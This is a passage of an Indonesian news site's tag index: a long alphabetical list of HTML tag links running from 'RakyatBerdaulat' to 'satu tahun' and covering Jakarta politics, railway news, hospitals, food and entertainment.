					<span><a href="https://uritanet.com/tag/rakyatberdaulat/">RakyatBerdaulat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rakyatsejahtera/">RakyatSejahtera</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ramadhan/">Ramadhan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ramahlingkungan/">RamahLingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ramayanaballet/">RamayanaBallet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ramen/">Ramen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rampung-september-2025/">Rampung September 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ranahnyamanuntukberita/">RanahNyamanUntukBerita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ranahpublik/">RanahPublik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rancangan-kerja-pemerintah/">Rancangan Kerja Pemerintah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ranch-market/">Ranch Market</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rangkaian-baru-dan-layanan-nyaman-jadi-daya-tarik-ka-pangrango/">Rangkaian Baru dan Layanan Nyaman Jadi Daya Tarik KA Pangrango</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rapat-anggota-tahunan/">Rapat Anggota Tahunan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rapat-koordinasi-regional-2-strategi-inovatif-dorong-penurunan-kemiskinan-ekstrem-di-8-provinsi/">Rapat Koordinasi Regional 2: Strategi Inovatif Dorong Penurunan Kemiskinan Ekstrem di 8 Provinsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rapat-tingkat-menteri-bahas-dukungan-bamtuan-tanah-longsor-di-propinsi-enga-papua-nugini/">Rapat Tingkat Menteri Bahas Dukungan Bamtuan Tanah Longsor di Propinsi Enga Papua Nugini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rasa-cinta/">rasa cinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rasa-umami/">rasa Umami</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rat-komite-olimpiade-indonesia-dibuka/">RAT Komite Olimpiade Indonesia Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ratu-elizabeth-ii/">Ratu Elizabeth II</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ratu-inggris/">Ratu Inggris</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ratusan-kasus-temperan-sepanjang-2025/">Ratusan Kasus Temperan Sepanjang 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ratutari/">RatuTari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rawat-kemanusiaan/">Rawat Kemanusiaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raya-kitty/">Raya Kitty</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rayakan-50-tahun/">Rayakan 50 Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rayakan-hari-pelanggan-nasional/">Rayakan Hari Pelanggan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rayakan-jakarta-fair/">Rayakan Jakarta Fair</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raymond-westerling/">Raymond Westerling</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rdpdiy/">RDPDIY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reborn/">Reborn</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rebut-gelar-brand-of-the-year-dan-mantapkan-posisi-ri-di-peta-luxury-global/">Rebut Gelar ‘Brand of the Year’ dan Mantapkan Posisi RI di Peta Luxury Global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/recommerce/">Recommerce</a></span>           
					    
					<span><a href="https://uritanet.com/tag/recording/">recording</a></span>           
					    
					<span><a href="https://uritanet.com/tag/refleksi-kepemimpinan-jakarta-merajut-budaya-betawi-dan-infrastruktur-di-tengah-perubahan-ibu-kota/">Refleksi Kepemimpinan Jakarta: Merajut Budaya Betawi dan Infrastruktur di Tengah Perubahan Ibu Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/refleksi-perjalanan-karier-dan-dedikasi/">Refleksi Perjalanan Karier dan Dedikasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reforma-agraria/">Reforma agraria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reformasi-ketenagakerjaan/">Reformasi Ketenagakerjaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/refund-tiket-kereta-kini-hanya-7-hari/">Refund Tiket Kereta Kini Hanya 7 Hari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/regenerative-medicine/">regenerative medicine</a></span>           
					    
					<span><a href="https://uritanet.com/tag/regional-ceo-jakarta-i-bank-syariah-indonesia/">Regional CEO Jakarta I Bank Syariah Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/regulasi/">regulasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/regulasi-fiskal/">Regulasi fiskal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/regulasi-pemain-asing-liga-1-bakal-diubah-lagi/">Regulasi Pemain Asing Liga 1 Bakal Diubah Lagi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/regulasiadilmusik/">RegulasiAdilMusik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rehabilitasiadalahhak/">RehabilitasiAdalahHak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rehabilitasibukanpenjara/">RehabilitasiBukanPenjara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rehabilitasiitusolusi/">RehabilitasiItuSolusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rehabilitasimusisi/">RehabilitasiMusisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rehabilitasinarkoba/">RehabilitasiNarkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rehabilitasinarkotika/">RehabilitasiNarkotika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rejaselindo/">Rejaselindo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rekayasa/">Rekayasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rekeningdormant/">RekeningDormant</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rekonsiliasinasional/">RekonsiliasiNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rel-bebas-dari-aktifitas-ilegal/">Rel Bebas dari Aktifitas Ilegal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/relasi-tiket-penumpang/">relasi tiket penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/relawan-solidaritas-indonesia-untuk-andika-perkasa/">Relawan Solidaritas Indonesia untuk Andika Perkasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/remajaberencana/">RemajaBerencana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/remajasehat/">RemajaSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rendah-kalori/">rendah kalori</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rendah-lemak-tokopedia/">rendah lemak. Tokopedia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rendy-kjaernett/">Rendy Kjaernett</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rentan/">rentan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/representasidaerah/">RepresentasiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/resort/">resort</a></span>           
					    
					<span><a href="https://uritanet.com/tag/respons-cepat-kai-atasi-gangguan-sistem-pemesanan-tiket-di-tengah-liburan-sekolah/">Respons Cepat KAI Atasi Gangguan Sistem Pemesanan Tiket di Tengah Liburan Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/respons-cepat-kai-dan-kolaborasi-warga-menteng-cegah-potensi-longsor-di-jalur-kereta-manggarai-sudirman/">Respons Cepat KAI dan Kolaborasi Warga Menteng Cegah Potensi Longsor di Jalur Kereta Manggarai–Sudirman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/respons-cepat-kai-daop-1-jakarta-hadapi-gangguan-argo-bromo-anggrek-komitmen-jaga-keselamatan-dan-layanan-pelanggan/">Respons Cepat KAI Daop 1 Jakarta Hadapi Gangguan Argo Bromo Anggrek: Komitmen Jaga Keselamatan dan Layanan Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/respons-cepat-kai-daop-1-jakarta-evaluasi-mitra-parkir-dan-dorong-perbaikan-layanan-di-stasiun-karawang/">Respons Cepat KAI Daop 1 Jakarta: Evaluasi Mitra Parkir dan Dorong Perbaikan Layanan di Stasiun Karawang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/respons-cepat-kai-hadapi-anjlokan-ka-argo-bromo-anggrek/">Respons Cepat KAI Hadapi Anjlokan KA Argo Bromo Anggrek</a></span>           
					    
					<span><a href="https://uritanet.com/tag/respons-cepat-kai-hadapi-gangguan-jalur-akibat-luapan-air-di-semarang/">Respons Cepat KAI Hadapi Gangguan Jalur Akibat Luapan Air di Semarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/respons-cepat-kai-tangani-dampak-anjlokan-ka-argo-bromo-anggrek/">Respons Cepat KAI Tangani Dampak Anjlokan KA Argo Bromo Anggrek</a></span>           
					    
					<span><a href="https://uritanet.com/tag/responsif-hadapi-dinamika-kota/">Responsif Hadapi Dinamika Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/restoran-sawah-kakung/">Restoran Sawah Kakung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/restorannusantara/">RestoranNusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/restorasiekosistem/">RestorasiEkosistem</a></span>           
					    
					<span><a href="https://uritanet.com/tag/resty-ananta/">Resty Ananta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/resy-febriani/">Resy Febriani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/retreatkemendagri/">RetreatKemendagri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/review-film-para-perasuk/">review film Para Perasuk.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reviewfilm/">reviewfilm</a></span>           
					    
					<span><a href="https://uritanet.com/tag/revisipermenpora14/">RevisiPermenpora14</a></span>           
					    
					<span><a href="https://uritanet.com/tag/revisitanah/">RevisiTanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/revitalisasisawah/">RevitalisasiSawah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reza-da/">Reza DA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reza-herlambang/">Reza Herlambang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reza-yamani/">Reza Yamani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reza-zakaria/">Reza Zakaria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rhodococcus-fascians/">Rhodococcus fascians</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ria-ricis/">Ria Ricis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/riana-luncurkan-musim-menunggu-lagu-baru/">Riana Luncurkan “Musim Menunggu”: Lagu Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/riau/">Riau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ribuan-petani-long-march-di-jakarta/">Ribuan Petani Long March di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridder-in-de-order-van-oranje-nassau/">Ridder in de Order van Oranje Nassau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rido-nomor-urut-1-bersatu-untuk-menang-pilkada-jakarta-1-putaran/">RIDO Nomor Urut 1: Bersatu untuk Menang Pilkada Jakarta 1 Putaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rido-targetkan-menang-satu-putaran-di-pilkada-jakarta/">RIDO Targetkan Menang Satu Putaran di Pilkada Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rido-ziarahi-lima-makam-di-tpu-karet-bivak/">RIDO Ziarahi Lima Makam di TPU Karet Bivak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-hassan/">Ridwan Hassan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil/">Ridwan Kamil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-ajak-hnw-badminton-bareng/">Ridwan Kamil Ajak HNW Badminton Bareng</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-ajak-mahasiswa-baru-ibi-kosgoro-1957-sambut-masa-depan-digital-menuju-2045/">Ridwan Kamil Ajak Mahasiswa Baru IBI Kosgoro 1957 Sambut Masa Depan Digital Menuju 2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-ajak-warga-jakarta-bersatu-lewat-pesan-damai-dan-pantun/">Ridwan Kamil Ajak Warga Jakarta Bersatu Lewat Pesan Damai dan Pantun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-ajak-warga-jakarta-jaga-kesehatan/">Ridwan Kamil Ajak Warga Jakarta Jaga Kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-berfoto-bersama-saat-kunjungi-posko-makan-gratis-warakas/">Ridwan Kamil berfoto bersama saat kunjungi Posko Makan Gratis Warakas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-blusukan-ke-pasar-kebayoran-lama/">Ridwan Kamil Blusukan ke Pasar Kebayoran Lama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-dan-suswono-semakin-mantap-hadapi-pilkada-dki-jakarta-2024/">Ridwan Kamil dan Suswono Semakin Mantap Hadapi Pilkada DKI Jakarta 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-dan-suswono-silaturahmi-ke-kediaman-juri-ardiantoro/">Ridwan Kamil dan Suswono Silaturahmi ke Kediaman Juri Ardiantoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-dapat-panggilan-spesial-dari-teman-disabilitas-dalam-dialog-inklusif-di-jakarta/">Ridwan Kamil Dapat Panggilan Spesial dari Teman Disabilitas dalam Dialog Inklusif di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-dengarkan-aspirasi-penyandang-disabilitas-dalam-kegiatan-jejak-langkah-inklusi-di-jakarta/">Ridwan Kamil Dengarkan Aspirasi Penyandang Disabilitas dalam Kegiatan 'Jejak Langkah Inklusi' di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-di-forum-keumatan-pimpin-salat-dan-debat-internasional/">Ridwan Kamil di Forum Keumatan: Pimpin Salat dan Debat Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-di-sambut-hangat-di-kediaman-haji-oding/">Ridwan Kamil di Sambut Hangat di Kediaman Haji Oding</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-hadiri-maulid-nabi-muhammad-bersama-muslimat-nu-di-masjid-istiqlal/">Ridwan Kamil Hadiri Maulid Nabi Muhammad Bersama Muslimat NU di Masjid Istiqlal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-jalin-silaturahmi-dengan-wartawan-jakarta/">Ridwan Kamil Jalin Silaturahmi dengan Wartawan Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-perkuat-sinergi-dengan-dewan-masjid-indonesia-di-jakarta-utara/">Ridwan Kamil Perkuat Sinergi dengan Dewan Masjid Indonesia di Jakarta Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-revitalisasi-pasar-ternak-tanah-abang-sejarah-dan-ekonomi-warga-diperhatikan/">RIDWAN KAMIL REVITALISASI PASAR TERNAK TANAH ABANG: SEJARAH DAN EKONOMI WARGA DIPERHATIKAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-sambangi-sutiyoso/">Ridwan Kamil Sambangi Sutiyoso</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-targetkan-1-juta-lapangan-kerja-untuk-atasi-pengangguran-di-jakarta/">Ridwan Kamil Targetkan 1 Juta Lapangan Kerja untuk Atasi Pengangguran di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-tegaskan-jakarta-sebagai-kota-global-tanpa-mengorbankan-kearifan-lokal-betawi/">Ridwan Kamil Tegaskan Jakarta Sebagai Kota Global Tanpa Mengorbankan Kearifan Lokal Betawi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-tegaskan-komitmen-perjuangkan-hak-disabilitas-dalam-dialog-di-jakarta/">Ridwan Kamil Tegaskan Komitmen Perjuangkan Hak Disabilitas dalam Dialog di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-terima-gelar-profesor-kehormatan-dari-l-n-gumilyov-eurasian-university-kazakhstan/">Ridwan Kamil Terima Gelar Profesor Kehormatan dari L.N. Gumilyov Eurasian University Kazakhstan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-suswono-akan-berdayakan-pensiunan-asn-untuk-menghijaukan-jakarta/">Ridwan Kamil-Suswono Akan Berdayakan Pensiunan ASN untuk Menghijaukan Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-70gagasan-untuk-memajukan-jakarta-datang-dari-aspirasi-warga/">Ridwan Kamil: 70%Gagasan untuk Memajukan Jakarta Datang dari Aspirasi Warga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-kebudayaan-adalah-pondasi-jakarta-sebagai-kota-global/">Ridwan Kamil: Kebudayaan Adalah Pondasi Jakarta Sebagai Kota Global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/riko-rivano/">Riko Rivano</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rilisalbum2025/">RilisAlbum2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rionaldo-stockhorst/">Rionaldo Stockhorst</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ririn-dwi-ariyanti/">Ririn Dwi Ariyanti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/riset/">riset</a></span>           
					    
					<span><a href="https://uritanet.com/tag/risty-tagor/">Risty Tagor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rita-branch-manager-cy-beverages/">Rita Branch Manager CY Beverages</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rita-dinah-kandi/">Rita Dinah Kandi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rizaludin-kurniawan/">Rizaludin Kurniawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rizkqi-hanna/">Rizkqi Hanna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rizky-ananda-musa/">Rizky Ananda Musa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rizky-billar/">Rizky Billar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rk-kita-satu-barisan-wujudkan-jakarta-maju/">RK: Kita Satu Barisan Wujudkan Jakarta Maju</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rm-panji-sosrokartono/">RM Panji Sosrokartono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/robot-trading/">robot trading</a></span>           
					    
					<span><a href="https://uritanet.com/tag/robotikindonesia/">RobotikIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/robotimplangigi/">RobotImplanGigi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rock-n-roll/">rock ‘n roll</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rockalternativeindonesia/">RockAlternativeIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rocsbike/">Rocsbike</a></span>           
					    
					<span><a href="https://uritanet.com/tag/roda-roda-gila-sctv/">Roda Roda Gila SCTV</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rokokilegal/">RokokIlegal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/romantis/">Romantis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rommy-fibri-hardiyanto/">Rommy Fibri Hardiyanto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/romy-sembiring/">Romy Sembiring</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rosan-perkasa-roeslani/">Rosan Perkasa Roeslani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rosiana-silalahi/">Rosiana Silalahi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/royal-ambarukmo-hotel/">Royal Ambarukmo Hotel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/royaltimusik/">RoyaltiMusik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/royaltitanpalogika/">RoyaltiTanpaLogika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rp-1/">Rp 1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rp-31-miliar-potensi-kerugian-negara-berhasil-dicegah/">Rp 31 Miliar Potensi Kerugian Negara Berhasil Dicegah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rp-158-trilyun/">Rp.158 Trilyun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rp1/">Rp1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rpjmn2025/">RPJMN2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rptra/">RPTRA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rptra-garuda-jakarta-timur/">RPTRA Garuda Jakarta Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rs/">RS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rs-husada/">RS Husada</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rsherminaciputat/">RSHerminaCiputat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rspad-gatot/">RSPAD Gatot</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rspad-gatot-soebroto/">RSPAD Gatot Soebroto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rspadgatotsoebroto/">RSPADGatotSoebroto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rsup-kariadi-semarang/">RSUP Kariadi Semarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rt-03-05/">RT 03/05</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rtrw/">RTRW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruang-publik-terbuka-ramah-anak/">ruang publik terbuka ramah anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruangkebaikan/">RuangKebaikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rudy-project/">Rudy Project</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rudy-project-indonesia/">Rudy Project Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruhut-sitompul/">Ruhut Sitompul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruko-conifera-hadir-sebagai-magnet-baru-investasi-di-jakarta-timur/">Ruko Conifera Hadir sebagai Magnet Baru Investasi di Jakarta Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruko-dharmawangsa-di-metland-kertajati-laris-manis/">Ruko Dharmawangsa di Metland Kertajati Laris Manis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-makan/">rumah makan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-sakit-jang-seng-ie/">Rumah Sakit Jang Seng Ie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-sakit-pemerintah/">rumah sakit pemerintah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-sakit-pusat-angkatan-darat-rspad-gatot-soebroto/">Rumah Sakit Pusat Angkatan Darat (RSPAD) Gatot Soebroto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-sakit-swasta-bertaraf-internasional/">rumah sakit swasta bertaraf internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-tangga/">rumah tangga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah-wijaya-deep-space/">Rumah Wijaya Deep Space</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumah123-tegaskan-peran-agen-tetap-tak-tergantikan-di-era-digital/">Rumah123 Tegaskan Peran Agen Tetap Tak Tergantikan di Era Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumahsakitdigital/">RumahSakitDigital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumahsakitunggul/">RumahSakitUnggul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rumkitalmarinircilandak/">RumkitalMarinirCilandak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/runforhealth/">RunForHealth</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rusia/">Rusia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruu-obl-kesehatan/">RUU OBL Kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruubumd/">RUUBUMD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruubumdaceh/">RUUBUMDAceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ruupengelolaanperubahaniklim/">RUUPengelolaanPerubahanIklim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rw-011-rt-005/">RW 011/RT 005</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sabang/">Sabang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/safety/">Safety</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sahabat-jakarta-deklarasi-dukung-ridwan-kamil-untuk-menangi-pilkada-jakarta/">Sahabat Jakarta Deklarasi Dukung Ridwan Kamil untuk Menangi Pilkada Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sahabatan/">Sahabatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sahabatanapp/">SahabatanApp</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saint-petersburg-institute-of-gerontology/">Saint Petersburg Institute of Gerontology</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saksiahli/">SaksiAhli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saling-melaporkan/">saling melaporkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/saling-somasi/">saling Somasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/salmihalaltour/">SalmiHalalTour</a></span>           
					    
					<span><a href="https://uritanet.com/tag/salus-populi-supreme-lex-esto/">Salus Populi Supreme Lex Esto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/samawe/">Samawe</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sambut-gadget-impian-di-bulan-oktober-dengan-promo-spesial-gadget-octofest-dari-datascripmall-id/">Sambut Gadget Impian di Bulan Oktober dengan Promo Spesial “Gadget Octofest” dari DatascripMall.ID</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sambut-hut-kai-dan-hut-lalu-lintas/">Sambut HUT KAI dan HUT Lalu Lintas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sambut-hut-ri-ke-79/">Sambut HUT RI Ke-79</a></span>           
					    
					<span><a href="https://uritanet.com/tag/samosir/">Samosir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sampaikan-permohonan-maaf-atas-kelambatan-perjalanan/">Sampaikan Permohonan Maaf atas Kelambatan Perjalanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/samsung-smartthings-satukan-ekosistem-smart-home-indonesia-dalam-satu-aplikasi/">Samsung SmartThings Satukan Ekosistem Smart Home Indonesia dalam Satu Aplikasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/samuel-hasiholan-panjaitan/">Samuel Hasiholan Panjaitan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/samuel-zylgwyn/">Samuel Zylgwyn</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sandiaga-salahuddin-uno/">Sandiaga Salahuddin Uno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sandiaga-salahudin-uno/">Sandiaga Salahudin Uno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sandiaga-uno/">Sandiaga Uno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sandiaga-unosandiaga-uno/">Sandiaga UnoSandiaga Uno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sandiga-uno/">Sandiga Uno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sanggarbudaya/">SanggarBudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sanksi-rp15-juta-menanti/">Sanksi Rp15 Juta Menanti!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/santo-san/">Santo San</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sapaaruhmasyarakat/">SapaAruhMasyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sapi-australia/">Sapi Australia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sara/">SARA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sarana-pendidikan/">sarana pendidikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sarana-santai/">sarana santai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sarang-burung-walet/">Sarang Burung Walet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sarasehan-nasional-media-massa-menjaga-jurnalisme-di-era-digital-untuk-memperkuat-demokrasi/">Sarasehan Nasional Media Massa: Menjaga Jurnalisme di Era Digital untuk Memperkuat Demokrasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sars-cov-2/">SARS CoV-2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/sate/">sate</a></span>           
					    
					<span><a href="https://uritanet.com/tag/satgas-blbi/">Satgas BLBI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/satu-tahun/">satu tahun</a></span>           
					    
